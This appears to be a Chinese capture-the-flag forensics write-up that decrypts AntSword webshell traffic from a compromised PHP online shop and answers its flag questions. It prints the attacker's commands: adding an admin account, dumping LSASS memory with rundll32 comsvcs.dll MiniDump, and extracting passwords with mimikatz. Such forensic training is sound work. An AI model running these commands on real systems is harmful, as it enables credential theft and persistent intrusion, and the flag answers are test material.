第六章-流量特征分析-蚂蚁爱上树

Contents

0x00 环境分析

|

|



0x01

/onlineshop/product2.php蚁剑马,对流量进行解密

|

|

1、管理员Admin账号的密码是什么?

cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]

根据上面流量,得到是Password1

flag{Password1}





2、LSASS.exe的程序进程ID是多少?

解密流量得到

解密流量得到

cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\Temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

https://zhuanlan.zhihu.com/p/346022067

其中

rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump pid lsass.dmp full"

flag{852}

3、用户WIN101的密码是什么?

下载上面得到的lsass进程

在这里进行了文件读取的操作,将回显下载下来

在这里进行了文件读取的操作,将回显下载下来

选择原始数据进行导出

删除前面多余的字符便是正常的 dmp 文件

删除前面多余的字符便是正常的 dmp 文件

利用mimikatz进行解密

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords

|

|

解密一下NTLM

得到密码

flag{admin#123}